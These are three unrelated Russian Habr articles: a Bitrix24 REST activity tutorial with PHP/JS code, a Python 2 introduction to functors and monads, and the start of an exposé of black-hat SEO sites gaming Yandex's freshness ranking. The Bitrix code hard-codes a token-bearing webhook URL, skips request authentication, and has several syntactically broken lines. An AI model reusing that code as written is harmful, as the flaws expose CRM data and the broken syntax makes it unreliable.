# Создание REST aсtivity (действий) Битрикс24 с приложением-встройкой для препроцессинга параметров
Действие или activity в Битрикс24 – это составной элемент бизнес-процесса, которые имеет собственные параметры и выполняет какое-то действие.
В REST API присутствует метод “bizproc.activity.add”, он создает активити и может назначить файл с обработчиком для встраивания фрейма в интерфейс портала, что позволяет размещать «фронт» приложений в настройках вашего действия в качестве препроцессора (автоматизируем сложную логику, валидируем данные) или более удобного интерфейса (делаем списки с выбором из человекопонятных пунктов, вместо поиска id или символьного кода для внесения в поле).
Создадим действие для поиска элементов смарт процесса на определённом статусе с использованием REST, php, js. Также мы будем использовать vue.js, но это не необходимо, главное - реализуйте ajax запросы. И, разумеется, вам потребуется хостинг для размещения обработчиков с доступом по https.
---
Структура
---------
Нам потребуется реализовать приложение из 3 файлов:
1. **index.php** – файл для установки и удаления активити;
index.php
```
php
header('Content-Type: text/html; charset=UTF-8');
$protocol = $_SERVER['SERVER_PORT'] == '443' ? 'https' : 'http';
$host = explode(':', $_SERVER['HTTP_HOST']);
$host = $host[0];
define('BP_APP_HANDLER', $protocol.'://'.$host.explode('?', $_SERVER['REQUEST_URI'])[0]);
?
Активити оптим
==============
### "Выборка элементов СП"
Установить действие БП
Удалить действие
function installActivity()
{
var params = {
'CODE': 'getspel', //код, уникальный для портала
'HANDLER': 'https://example.com/example.app/handler.php',//ваш обработчик
'AUTH\_USER\_ID': 1,
'USE\_SUBSCRIPTION': '',
'NAME': 'Получить элементы СП',
'USE\_PLACEMENT': 'Y',
'PLACEMENT\_HANDLER': 'https://example.com/example.app/setting.php',//ваш файл настроек
'DESCRIPTION': 'Принимает тип СП, категорию и стадию, выдаёт массив id элементов на стадии',
'PROPERTIES': { //здесь параметры, которые будут задаваться через setting, чтобы не отлавливать символьные коды руками
'typeSP': {
'Name': 'Тип СП',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
'categoryID': {
'Name': 'Категория',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
'statusID': {
'Name': 'Статус',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
'sTypeSP': {
'Name': 'Тип СП',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
'sCategoryID': {
'Name': 'Категория',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
'sStatusID': {
'Name': 'Статус',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
}
},
'RETURN\_PROPERTIES': { //вернём массив ID привязанных СП
'outputString': {
'Name': {
'ru': 'IDs',
'en': 'IDs'
},
'Type': 'string',
'Multiple': 'Y',
'Default': null
}
}
};
BX24.callMethod(
'bizproc.activity.add',
params,
function(result)
{
if(result.error())
alert("Error: " + result.error());
else
alert("Успешно: " + result.data());
}
);
}
function uninstallActivity(code)
{
let params = {
'CODE': code
};
BX24.callMethod(
'bizproc.activity.delete',
params,
function(result)
{
if(result.error())
alert('Error: ' + result.error());
else
alert("Успешно: " + result.data());
}
);
}
```
2. **handler.php** – обработчик, принимает параметры, возвращает результат;
handler.php
```
php
$protocol = $_SERVER['SERVER_PORT'] == '443' ? 'https' : 'http';
$host = explode(':', $_SERVER['HTTP_HOST']);
$host = $host[0];
define('BP_APP_HANDLER', $protocol.'://'.$host.$_SERVER['REQUEST_URI']);
if (!empty($_REQUEST['workflow_id']))//добавим простые проверки - измените под себя
{
if (!empty($_REQUEST['properties']['typeSP'])){
$par = array( //сформируем параметры для выборки элементов нужного СП на выбранном статусе
'entityTypeId' = $_REQUEST['properties']['typeSP'],
'select' => ['id'],
'order' => null,
'filter' => ['categoryId' => $_REQUEST['properties']['categoryID'], 'stageId' => $_REQUEST['properties']['statusID']],
);
//используем вебхук с правами на CRM, чтобы не отвлекаться на Crest - настраивайте под задачу
$result = callB24Method('https://example.bitrix24.ru/rest/1/59i35rrrzqg0np/','crm.item.list', $par); //запрашиваем ID's элементов СП
$arr = [];
foreach($result['result']['items'] as $item){ //готовим простой массив
$arr[] = $item['id'];
}
//берем авторизацию из пришедшего БП, добавляем массив, возвращаем в БП
$params = array(
"auth" => $_REQUEST['auth']["access_token"],
"event_token" => $_REQUEST["event_token"],
"log_message" => "Элементы получены",
"return_values" => array(
"outputString" => $arr,
)
);
$r = callB24Method('https://example.bitrix24.ru/rest/','bizproc.event.send', $params);
}
}
function callB24Method($bitrix, $method, $params){ //напишем функцию для отправки запросов через вебхук
$c = curl_init($bitrix . $method . '.json');
curl_setopt($c, CURLOPT_RETURNTRANSFER, true);
curl_setopt($c, CURLOPT_POST, true);
curl_setopt($c, CURLOPT_POSTFIELDS, http_build_query($params));
$response = curl_exec($c);
$response = json_decode($response, true);
return $response;
}
```
3. **setting.php** – фронтенд фрейма в настройках активити, наш препроцессор.
setting.php
```
php
header('Content-Type: text/html; charset=UTF-8');
$protocol = $_SERVER['SERVER_PORT'] == '443' ? 'https' : 'http';
$host = explode(':', $_SERVER['HTTP_HOST']);
$host = $host[0];
define('BP_APP_HANDLER', $protocol.'://'.$host.explode('?', $_SERVER['REQUEST_URI'])[0]);
$obj = json_decode($_POST['PLACEMENT_OPTIONS']); //объект с параметрами, отрисуем сохранённые параметры
$sp = $obj-current_values->sTypeSP;
$category = $obj->current_values->sCategoryID;
$status = $obj->current_values->sStatusID;
?>
.select {
min-width: 25%;
margin-bottom: 20px;
padding-bottom: 3px;
padding-top: 3px;
}
.label {
font-size: 0.9rem;
margin-top: 1rem;
margin-left: 20rem;
}
=$sp ?
{{ type.title }}
=$category ?
{{ category.name }}
=$status ?
{{ status.NAME }}
Выберите СП:
Выберите воронку:
Выберите статус:
let app = new Vue({
el: '#app',
data: {
types: [],
categories: [],
statuses: [],
typeSearch: '',
categorySearch: '',
statusSearch: ''
},
created: function() { //получаем список СП после отрисовки фрейма
BX24.resizeWindow(853, 250);
BX24.callMethod(
'crm.type.list',
'',
function(result)
{
if(result.error())
alert("Error: " + result.error());
else
app.types = result.data().types;
}
);
},
watch: {
typeSearch: function() { //выбрали СП - подгружаем его воронки
BX24.callMethod(
'crm.category.list',
{"entityTypeId": app.typeSearch.id},
function(result)
{
if(result.error())
alert("Error");
else
app.categories = result.data().categories;
}
);
},
categorySearch: function() {//выбрали воронку - подгружаем статусы
BX24.callMethod(
'crm.status.list',
{'filter': { "ENTITY\_ID": 'DYNAMIC\_' + app.typeSearch.id + '\_STAGE\_' + app.categorySearch.id}},
function(result)
{
if(result.error())
alert("Error");
else
app.statuses = result.data();
}
);
},
statusSearch: function() {
BX24.placement.call( //обновим параметры после заполнения каждого пункта
'setPropertyValue',
{'typeSP': app.typeSearch.id, 'categoryID': app.categorySearch.id, 'statusID': app.statusSearch.id, 'sTypeSP': app.typeSearch.name, 'sCategoryID': app.categorySearch.name, 'sStatusID': app.statusSearch.name}
)
}
}
})
```
Реализация на примере
---------------------
Нам нужна активити, которая будет запускаться на сделке и возвращать элемент СП, находящийся на выбранной стадии, в виде массива с ID для перебора итератором. Элементы являются документами, которых очень много, СП разные, сценарии БП разные - решили делать активити с препроцессингом в настройках.
Рекомендуем скачать весь код, развернуть на сервере и следовать статье - мы осветим все ключевые моменты, требующие кастомизации примера (ссылки в **index.php** и **handler.php**)
1. Создадим **index.php**, вызываемый Б24. Файл в нашем случае содержит php проверку, html вёрстку (заголовок-кнопки) и js скрипт на кнопках установить/удалить. Ниже представлен объект с параметрами для **bizproc.activity.add**, обратите внимание на **USE\_PLACEMENT:**
```
var params = {
'CODE': 'getspel', //код, уникальный для портала
'HANDLER': 'https:///example.com/example.app/handler.php',//ваш обработчик
'AUTH_USER_ID': 1,
'USE_SUBSCRIPTION': '',
'NAME': 'Получить элементы СП',
'USE_PLACEMENT': 'Y',
'PLACEMENT_HANDLER': 'example.com/example.app/setting.php',//ваш файл настроек
'DESCRIPTION': 'Принимает тип СП, категорию и стадию, выдаёт массив id элементов на стадии',
'PROPERTIES': { //здесь параметры, которые будут задаваться через setting, чтобы не отлавливать символьные коды руками
'typeSP': {
'Name': 'Тип СП',
'Type': 'string',
'Required': 'Y',
'Multiple': 'N'
},
....
},
'RETURN_PROPERTIES': { //вернём массив ID привязанных СП
'outputString': {
'Name': {
'ru': 'IDs',
'en': 'IDs'
},
'Type': 'string',
'Multiple': 'Y',
'Default': null
}
}
};
```
2. Добавим локальное приложение на портал, укажем ссылку на **index.php**, настроим права:
Нам требуется CRM для доступа к Смарт процессам, БП для создания активити и права на встраивание приложений в карточку настройки активити.3. Перейдем в приложение, попробуем установить (в фрейме приложения используются права пользователя, так что устанавливайте и настраивайте активити из под админа), в случае чего отработаем ошибки:
Успешно установлено!Посмотрим результат:
Активити доступна, но в настройках будет ошибка
4. Напишем код настроек параметров, ключевой момент - принять параметры и обновить их после сохранения настроек, изменение кода не требуется:
```
php
//объект с параметрами, отрисуем в вёрстке
$obj = json_decode($_POST['PLACEMENT_OPTIONS']);
$sp = $obj-current_values->sTypeSP;
$category = $obj->current_values->sCategoryID;
$status = $obj->current_values->sStatusID;
```
*...Здесь вёрстка...*
```
BX24.placement.call( //обновим параметры после заполнения полей
'setPropertyValue',
{'typeSP': app.typeSearch.id, 'categoryID': app.categorySearch.id, 'statusID': app.statusSearch.id, 'sTypeSP': app.typeSearch.name, 'sCategoryID': app.categorySearch.name, 'sStatusID': app.statusSearch.name}
)
```
5. Смотрим карточку настроек:
Заполняем параметры, сохраняем.
Результат кладём в строковое множественное поле для демонстрации
6. Теперь переходим в **handler.php**. Здесь потребуется заменить авторизацию или поместить свой вебхук с правами на CRM:
```
php
//добавим простые проверки - измените под себя
if (!empty($_REQUEST['workflow_id']))
{
//сформируем параметры для выборки элементов нужного СП на выбранном статусе
$par = array(
'entityTypeId' = $_REQUEST['properties']['typeSP'],
'select' => ['id'],
'order' => null,
'filter' => ['categoryId' => $_REQUEST['properties']['categoryID'],'stageId' => $_REQUEST['properties']['statusID']],
);
//используем вебхук с правами на CRM, чтобы не отвлекаться на Crest -
//настраивайте под задачу
$result = callB24Method('https://example.bitrix24.ru/rest/1/59itd45y6rzqg0np/',
'crm.item.list', $par); //запрашиваем ID's элементов СП
$arr = [];
foreach($result['result']['items'] as $item){ //готовим простой массив
$arr[] = $item['id'];
}
//берем авторизацию из пришедшего БП, добавляем массив, возвращаем в БП
$params = array(
"auth" => $_REQUEST['auth']["access_token"],
"event_token" => $_REQUEST["event_token"],
"log_message" => "Элементы получены",
"return_values" => array("outputString" => $arr)
);
$r = callB24Method('https://example.bitrix24.ru/rest/','bizproc.event.send',$params);
}
```
7. Вызываем бизнес-процесс, смотрим результат:
На этом всё, благодарим за внимание! Будем признательны обратной связи в комментариях и постараемся ответить на вопросы.
|
https://habr.com/ru/post/694874/
| null |
ru
| null |
# Монады в Python поподробнее
Доброго времени суток!
В [прошлом топике](http://habrahabr.ru/blogs/python/138546/) я попробовал изобразить монаду Maybe средствами языка Python. В целом задача была достигнута, как мне кажется, но совсем незнакомому с тематикой человеку будет непросто понять что к чему, а главное — зачем. В этот раз попробую остановиться на монадах поподробнее, в том числе и для закрепления собственного понимания.
Материал будет во многом повторять отдельные главы книги [Learn you a Haskell for great Good](http://learnyouahaskell.com/), но сквозь призму моего понимания и в рамках языка Python. Саму книгу я настоятельно рекомендую к прочтению, даже если у Вас и в планах нет такой задачи — писать на Haskell: кругозор расширит значительно. Начну, пожалуй.
#### Контекст
Довольно часто данные, которые подвергаются обработке программами находятся в некотором контексте. Для простоты можно представить себе его в виде некоторой коробки, в которой данные хранятся (хотя «коробочная» аналогия не совсем точна, и *иногда* даже неприменима, но пока мы попробуем её придерживаться). Например, список, вполне, похож на коробку, в которой лежат элементы. И список образует некий контекст — многие операции, предназначенные для работы с элементами списка, работают с элементами, как с одержимым «коробки», а не просто с данными как есть. Коробкой для данных, хранимых в полях, является и объект, которому эти поля принадлежат. Дерево, построенное на связанных объектах, является контейнером для данных, хранящихся в его ветках/листьях.
В ООП принято инкапсулировать данные объекта внутри него, а доступ рекомендуется предоставлять через методы объекта. Методы работы с данными объектов сложно унифицировать для объектов разных классов, по крайней мере в общем случае, но для объектов, которые могут быть умозрительно представлены в виде контекста («коробки»), в котором находятся данные, это, вполне, осуществимо.
Иногда к данным нужно применить простую функцию, которая может быть достаточно универсальна для работы с простыми типами данных, но неспособна работать с данными внутри «коробки».
Пример: у на с есть фломастер и коробка с бумагой, совать фломастер в коробку через дырку и что-то там пытаться нарисовать бессмысленно. Логичное решение: достать данные из коробки, применить к ним функцию, и положить обратно.
Так вот, наличии у коробки механизма применения функции к содержимому, наша «коробка» становится **функтором**.
#### Функторы
Итак функтор — это реализация некоего контекста, в котором находятся данные, причем к эти данные можно достать, применить к ним функцию, и поместить обратно в контекст. Причем от функции требуется только умение работать с самими данными, но не с контекстом.
Реализуем следующий класс-прототип:
```
class Functor(Infixable):
'''Прототип функтора'''
def fmap(self, func):
raise NotImplementedError() # в прототипе метод - абстрактный
```
Пока не нужно обращать внимание на предка (Infixable), можно пока считать предком object.
Механизм применения функции к данным внутри функтора — метод fmap.
Кстати, список в Python, это самый, что ни на есть, функтор, а механизм применения функции к содержимому списка — map(). map(abs, [-2,-1,0,1,2]) — это извлечение элементов списка, применение функции к каждому, и помещение обратно в список.
Представим список в виде функтора:
```
class List(Functor):
def __init__(self, *items):
super(List, self).__init__()
self._items = items
def fmap(self, func):
self._items = map(func, self._items) # а внутри у него - неонка, т.е. map()
return self
@property
def result(self):
return self._items
```
Теперь можно делать так:
```
>>> print List(-2,-1,0,1,2).fmap(abs).fmap(lambda x: x*2).fmap(str).result
['4', '2', '0', '2', '4']
```
В Haskell система типов позволяет реализовать класс типов Functor, и все типы данных, принадлежащие к этому классу (а они могут принадлежать и, обычно, принадлежат к нескольким классам типов). Метод класса типов в использовании выглядит как обычная функция:
```
fmap abs [-2,-1,0,1,2]
```
Это несколько эстетичнее, но и Python-вариант применим.
Теперь мы можем применять обычную функцию к данным в контексте. Но у нас может возникнуть желание применять к данным в контексте функцию, которая тоже в контексте (в таком, же, что и данные). Т.е. и функция над данными и данные находятся в контексте: и фломастер и бумажки в одной коробке. Нужно достать фломастер, достать бумажку, нарисовать, положить результат обратно. Если наша коробка такое умеет — она **аппликативный функтор**.
Тут мы отвлечемся и реализуем один вспомогательный класс, а именно Infixable (тот, что стоит в предках у Functor). А нужен он для реализации возможности использования инфиксной нотации. Итак
#### Инфиксная нотация
Нормальной инфиксной нотации для пользовательских функций в Python не получить — синтаксис заморожен. А иногда очень хочется реализовать что-то вроде:
```
(/*/) = lambda x,y: (x + y) * (x - y)
print 5 /*/ 4 /*/ 3
```
Увы, никак. Я написал класс, который позволяет использовать инфиксную нотацию для методов объекта. Сам класс:
```
class Infixable(object):
INFIX_OPS = [{}]
def __init__(self):
self._last_is_opcode = False
self._op = None
table = {}
for sub_table in self.INFIX_OPS:
table.update(sub_table)
self._op_table = table
def __add__(self, val):
if self._last_is_opcode:
method = getattr(self, self._op_table[self._op])
method(val)
else:
self._op = val
self._last_is_opcode = not self._last_is_opcode
return self
```
В этом классе перегружен оператор "+", а вся соль содержится в атрибуте класса INFIX\_OPS. Если некий MyObj — потомок Infixable — реализует метод mmm(self, value) и дополнит INFIX\_OPS словарем вида { '/\*/': 'mmm',… }, станет возможной такая форма записи последовательности операций над экземпляром:
```
obj = MyObj() +'/*/+ 1 +'/*/'+ 2 +'/*/'+ 3
```
Не очень красиво, но работает. Может потом найду альтернативу.
#### Аппликативные функторы
Итак, нам нужно реализовать доставание функции и данных из коробки, применение функции к данным и помещение их обратно и мы получим аппликативный функтор. Реализуем подходящий класс. Причем, предком у нас будет функтор обыкновенный, ведь неплохо иметь возможность порисовать на наших бумажках и внешним фломастером. Итак, класс:
```
class Applicative(Functor):
INFIX_OPS = Functor.INFIX_OPS + [{
'<*>': 'applicate'
}]
def applicate(self, value):
raise NotImplementedError()
```
Потомки этого класса получат метод applicate(value) и инфиксный оператор для него '<\*>'.
Заменим у выше описанного класса **List** предка на Applicative и допишем реализацию нового метода. Это потребует вспомогательной функции понижения уровня вложенности списка ( [[a, b], [c, d]] -> [a,b,c,d] ). Функция и класс:
```
def _concat(lists):
return reduce(lambda x, y: x + y, lists, [])
class List(Applicative):
... # тут все методы из реализации List, как Functor
def applicate(self, value): # value - данные в контексте (тут - в списке)
self._items = _concat([
map(fn, value._items)
for fn in self._items
])
return self
```
Теперь можно делать так:
```
>>> List(str).applicate(List(1,2,3,4,5)).result
['1', '2', '3', '4', '5']
```
Тут у нас в контексте функция, которую мы применяем к данным в контексте же (в списке).
Но, и это самое интересное, можно делать так (заодно применим инфиксную нотацию):
```
>>> print (
... List(str, abs) +'<*>'+ List(-10, -20)
... ).result
['-10', '-20', 10, 20]
```
Мы получили результаты применения всех функций ко всем параметрам. А можно и так:
```
>>> add = lambda x: lambda y: x + y # каррированное сложение
>>> mul = lambda x: lambda y: x * y # каррированное умножение
>>> print (
... List(add, mul) +'<*>'+ List(1, 2) +'<*>'+ List(10, 100)
... ).result
[11, 101, 12, 102, 10, 100, 20, 200]
```
Сначала всем функциям двух аргументов применяются ко всем первые аргументам. Функции каррированы и возвращают функции второго аргумента, которые применяются ко всем вторым аргументам!
Теперь мы умеем помещать функции в контекст и применять к значениям в контексте: на каждом листочке в коробке рисуем каждым фломастером из коробки, поочередно доставая фломастеры, которые убираются только после того, как порисуют на каждой бумажке.
Теперь представим ситуацию: нам хочется реализовать потоковое производство рисунков. Пусть у нас есть входные листки, они помещаются в коробку, чтобы получился начальный контекст. Далее каждое рабочее место на линии это функция, которая может брать объект, предварительно вынутый из коробки, делать что-то с ним и помещать в новую коробку (контекст). Сама функция не берет данные из коробки, т.к. не умеет их выбрать правильно, да и проще так — что дали то и обрабатывай, а в новую пустую коробку положить — много ума не надо.
Получается, что каждая операция интерфейсно унифицирована: вынутые данные -> обработка -> коробка с результатами. Нам нужно только реализовать доставание данных из предыдущей коробки и применение к ним функции для получения новой коробки.
Функция, которая принимает обычное значение и возвращает результат в контексте (**монадное значение**), называется **монадной функцией**. А аппликативный функтор, который может брать простое значение и пропускать через цепочку монадных функций — это и есть **монада**.
#### Монады
Прототип класса монад:
```
class Monad(Applicative):
INFIX_OPS = Applicative.INFIX_OPS + [{
'>>=': 'bind',
'>>': 'then',
}]
def bind(self, monad_func):
raise NotImplementedError()
def then(self, monad_func):
raise NotImplementedError()
@property
def result(self):
raise NotImplementedError()
```
Монада предоставляет 2 метода bind (>>=) и then (>>).
bind() достает значение из контекста, передает монадной функции, которая возвращает следующее значение в контексте (монадное значение).
then() отбрасывает предыдущее монадное значение, вызывает функцию без аргументов, которая возвращает новое монадное значение.
#### Монада List
Вот теперь перед нами вырисовалась полная реализация **монады List**:
```
def _concat(lists):
return reduce(lambda x, y: x + y, lists, [])
class List(Monad):
def __init__(self, *items):
super(List, self).__init__()
self._items = items
def fmap(self, func):
self._items = map(func, self._items)
return self
def applicate(self, monad_value):
self._items = _concat([
map(fn, monad_value._items)
for fn in self._items
])
return self
def bind(self, monad_func):
self._items = _concat(map(lambda x: monad_func(x)._items, self._items))
return self
def then(self, monad_func):
self._items = monad_func()._items
return self
@property
def result(self):
return self._items
liftList = lambda fn: lambda x: List( *(fn(x)) )
```
liftList «втягивает» обычную функцию в контекст: «втянутая» функция возвращает монадное значение
А вот пример использования списка как монады: задача — проверить, можно ли из одной указанной точки на шахматной доске достигнуть второй указанной точки ровно за 3 хода конём.
```
# все точки, достижимые шахматным конем из указанной точки
raw_jumps = lambda (x, y): List(
(x + 1, y + 2),
(x + 1, y - 2),
(x - 1, y + 2),
(x - 1, y - 2),
(x + 2, y + 1),
(x + 2, y - 1),
(x - 2, y + 1),
(x - 2, y - 1),
)
# отбрасывание точек, выходящих за пределы доски
if_valid = lambda (x, y): List( (x, y) ) if 1 <= x <= 8 and 1 <= y <= 8 else List()
# ход конём из точки во всё возможные допустимые точки
jump = lambda pos: List(pos) +'>>='+ raw_jumps +'>>='+ if_valid
# проверка, можно ли достичь некоторой точки шахматной доски
# из исходной ровно за 3 хода коня
in3jumps = lambda pos_from, pos_to: pos_to in (
List(pos_from) +'>>='+ jump +'>>='+ jump +'>>='+ jump
).result
print in3jumps((3,3), (5,1)) # нельзя
print in3jumps((3,3), (5,2)) # можно
```
#### Монада Maybe
Монада Maybe реализует контекст, в котором монадное значение характеризует одно из двух состояний:
— предыдущий шаг завершился удачно, с некоторым значением (just x)
— предыдущий шаг завершился неудачно (nothing)
При этом последовательность вычислений в контексте монады Maybe — это последовательность шагов, каждый из которых опирается на результат предыдущего, при этом любой шаг может завершиться неудачно, что будет означать неудачное завершение всей последовательности. В контексте Maybe, если на каком либо шаге получается неудачный результат, последующие шаги пропускаются, как не имеющие смысла.
В качестве функтора Maybe применят через fmap функцию к значению, если значение есть, нет значения (неудачный результат) — так и функцию не к чему применить, ну она и не применяется!
Если к функция внутри Maybe-контекста и аргументы внутри Maybe (Maybe, как аппликативный функтор), то функция будет применена, если она есть и есть все аргументы, иначе результат сразу будет неудачным.
Класс монады Maybe:
```
class Maybe(Monad):
def __init__(self, just=None, nothing=False):
super(Maybe, self).__init__()
self._just = just
self._nothing = nothing
def fmap(self, func):
if not self._nothing:
self._just = func(self._just)
return self
def applicate(self, monad_value):
if not self._nothing:
assert isinstance(monad_value, Maybe)
app_nothing, just = monad_value.result
if app_nothing:
self._nothing = True
else:
self._just = self._just(just)
return self
def bind(self, monad_func):
if not self._nothing:
monad_value = monad_func(self._just)
assert isinstance(monad_value, Maybe)
nothing, just = monad_value.result
if nothing:
self._nothing = True
else:
self._just = just
return self
def then(self, monad_func):
monad_value = monad_func()
assert isinstance(monad_value, Maybe)
self._nothing, just = monad_value.result
if not self._nothing:
self._just = just
return self
@property
def result(self):
return (self._nothing, self._just)
just = lambda x: Maybe(just=x)
nothing = lambda: Maybe(nothing=True)
liftMaybe = lambda fn: lambda x: just(fn(x))
```
just(x) и nothing() это просто сокращения для более простого создания соответствующих монадных значений. liftMaybe — «втягивание» в контекст Maybe.
Примеры использования в качестве функтора и аппликативного функтора:
```
def showMaybe(maybe):
nothing, just = maybe.result
if nothing:
print "Nothing!"
else:
print "Just: %s" % just
# ==== Maybe as functor ====
showMaybe(
just(-3).fmap(abs)
)
# ==== Maybe as applicative functor ====
add = lambda x: lambda y: x+y
# нет функции - нет результата
showMaybe(
nothing() +'<*>'+ just(1) +'<*>'+ just(2)
)
# нет хотя бы одного аргумента - нет результата
showMaybe(
just(add) +'<*>'+ nothing() +'<*>'+ just(2)
)
showMaybe(
just(add) +'<*>'+ just(1) +'<*>'+ nothing()
)
# если всё есть - будет и результат
showMaybe(
just(add) +'<*>'+ just(1) +'<*>'+ just(2)
)
```
Приведу пример использования Maybe, как монады. Некий канатоходец ходит по канату с шестом, но на шест любят садиться птицы, а потом могут и улететь. Канатоходец может держать равновесие, если разность кол-ва птиц на сторонах шеста не более 4. Ну и канатоходец просто может упасть подскользнувшись на банановой кожуре. Нужно смоделировать симуляцию последовательности событий с выдачей результата в виде «упал»/«не упал». Код:
```
# посадка птиц на левую сторону
to_left = lambda num: lambda (l, r): (
nothing()
if abs((l + num) - r) > 4
else just((l + num, r))
)
# посадка птиц на правую сторону
to_right = lambda num: lambda (l, r): (
nothing()
if abs((r + num) - l) > 4
else just((l, r + num))
)
# банановая кожура
banana = lambda x: nothing()
# отображение результата
def show(maybe):
falled, pole = maybe.result
print not falled
# начальное состояние
begin = lambda: just( (0,0) )
show(
begin()
+'>>='+ to_left(2)
+'>>='+ to_right(5)
+'>>='+ to_left(-2) # канатоходец упадёт тут
)
show(
begin()
+'>>='+ to_left(2)
+'>>='+ to_right(5)
+'>>='+ to_left(-1)
) # в данном случае всё ок
show(
begin()
+'>>='+ to_left(2)
+'>>='+ banana # кожура всё испортит
+'>>='+ to_right(5)
+'>>='+ to_left(-1)
)
```
##### Вместо послесловия
Подобным образом можно реализовать и другие известные монады, или какие-то свои.
Можно сделать только функтор, но, например, для дерева на связанных объектах.
##### Примечание
Я намеренно не затрагивал тему монадных законов, она важная, но топик и так объемистый вышел. Будет, что рассказать в следующий раз.
##### Изменено
Благодаря [комментарию](http://habrahabr.ru/blogs/python/138676/?reply_to=4634118#comment_4634118) (спасибо, funca) устранил противоречие, касательно значений, возвращаемых монадными функциями в контексте монады List. Теперь они должны возвращать именно экземпляр List в качестве результата.
##### Новая версия
[Лежит тут](https://bitbucket.org/astynax84/python/src/36c7224d8d4ac8a3ca6121fea1d3d51fad1457c4/monads.py).
Описание изменений:
— Убрана возможность инфиксной записи — совсем плохо смотрится
— Методы функторов и монад теперь возвращают новые значения контекста, а не изменяют контекст inplace.
— Монада List теперь является наследником списка. А значит монадный результат — тоже список. Т.о. можно писать изменяющие монадные функции возвращающими список. Необходима и достаточна только одна порождающая функция в начале монадной последовательности.
|
https://habr.com/ru/post/138676/
| null |
ru
| null |
# Как черные SEO-оптимизаторы собирают миллионы посетителей по высоко-актуальным запросам в Яндексе
Мне казалось, что поисковики давно победили black hat тактики с помощью машинного обучения и других мощных технологий. Сети дорвеев если и остались, то только где-то на обочине интернета, в маргинальных тематиках типа казино или контента для взрослых.
Но недавно я наткнулся сразу на целую кучу спамных сайтов, которые собирают миллионы посетителей из Яндекса, легко побеждают качественные и авторитетные проекты даже в белых нишах.
Для запросов, по которым очень важна актуальность информации, Яндекс подмешивает в обычную поисковую выдачу самые свежие документы. Это звучит логично, не все сайты попадают в Яндекс Новости, свежая статья блоггера о ДТП в Пензе может быть более качественным ответом на вопрос пользователя, чем старая новость на авторитетном сайте.
Но есть два странных момента:
* Появляются такие ответы для довольно неожиданных запросов, для которых актуальность измеряется явно не часами или днями. Например, «рецепт оладушек на кефире» или «домашние чебуреки».
* Для ранжирования Яндекс использует алгоритмы, которые значительно отличаются от алгоритмов основной выдачи. Например, игнорируется, что контент неуникальный или сгенерированный.
Особые приметы
--------------
Первые позиции по таким запросам обычно отдаются страницам, которые были опубликованы в течение нескольких последних часов. Помимо отметки о возрасте документа справа от сниппета, эти страницы отличаются наличием в URL сохраненной копии параметра src=FT. Например,
> `http://hghltd.yandex.net/yandbtm?fmode=inject&url=https%3A%2F%2Fzakupka.tv%2Frecipe%2Fchebureki-7764&tld=ru&la=1510220416&tm=1510221945&text=%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5%20%D1%87%D0%B5%D0%B1%D1%83%D1%80%D0%B5%D0%BA%D0%B8&l10n=ru&isu=1&dsn=0&sg=vla1-0074.search.yandex.net%3A7301&sh=-1&d=4900&**src=FT**&mime=html&sign=287713794a48239813318f67a221cb09&keyno=0`
Устаревая, эти документы спускается в выдаче ниже, перемешиваются с основной выдачей, многие выпадают совсем.
Если с помощью Serpstat или Advodka посмотреть выдачу по другим запросам, по которым ранжируются найденные сайты, вы увидите десятки таких проектов. Они специализируются на получении псевдо-новостного трафика, месячная посещаемость некоторых из них доходит до десятков миллионов визитов.
Примеры
-------
Разберем несколько страниц, находящихся в топ 5 по запросу «домашние чебуреки» (см скриншот в начале поста). Чтобы определить действительно ли тексты являются новыми и актуальным, будем в Яндексе и Google искать закавыченные куски этих текстов. Это поможет нам найти документы с точным вхождением искомого куска текста.
По первому сайту дубликатов найти не удалось, а вот второй сайт
lady-day .ru/chebureki-retsept-myaso-ochen-udachnoe-testo/ сразу вызвал вопросы.
На странице liveinternet .ru/users/5168383/post329973643/ эту статью скопировали еще в 2014, Google в последний раз проиндексировал статью 4 ноября, в [кеше](http://webcache.googleusercontent.com/search?q=cache:1WGP_u8g5fgJ:lady-day.ru/chebureki-retsept-myasom-ochen-udachnoe-testo/+&cd=4&hl=en&ct=clnk&gl=ru) на самой странице указано, что статья опубликована 4 ноября 2017. В текущей версии дата публикации — 9 ноября 2017. Сайт явно многократно переопубликовывал статью для манипуляции выдачей Яндекса.
